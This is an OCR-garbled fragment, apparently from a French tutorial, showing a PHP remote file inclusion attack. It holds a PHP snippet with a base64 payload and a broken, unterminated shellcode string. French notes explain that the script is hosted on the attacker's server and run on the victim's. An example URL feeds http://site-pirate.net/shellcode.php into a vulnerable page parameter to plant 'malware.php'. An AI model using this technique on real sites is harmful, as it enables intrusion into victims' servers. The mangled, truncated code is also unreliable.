
<?php

$payload='PD9waHAgcGhwaW5mbygpOz8+'; // base64 encode php
$bytesStuffing = 'empty'; // Bits de bourrage

$shellcode = "<?php exit('Acces non autorise blablablabla
echo $shellcode;

?>

Remarque :
Ce script est hébergé sur le serveur du pirate
mais sera exécuté sur le serveur de la victime par le biais
d’un RFI pour créer le fichier en apparence inoffensif,
comme :
http://localhost/lfi.php?page=http://site-
pirate.net/shellcode.php
Le fichier créé sur le serveur de la victime le fichier sera
nommé : “malware.php” et contiendra le code suivant :